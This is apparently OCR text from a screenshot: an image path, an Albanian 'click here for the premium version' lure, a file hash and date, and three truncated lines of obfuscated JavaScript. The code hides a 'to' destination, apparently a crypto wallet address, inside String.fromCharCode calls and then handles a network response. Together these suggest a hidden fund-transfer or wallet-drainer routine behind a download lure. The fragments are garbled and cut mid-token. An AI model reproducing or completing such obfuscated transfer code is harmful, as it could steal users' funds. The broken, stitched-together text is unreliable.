
Kliko këtu për versionin premium!
File Hash: 5ad61eae326e990031ec0c4c249d6887
Last update:
2026-06-04
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin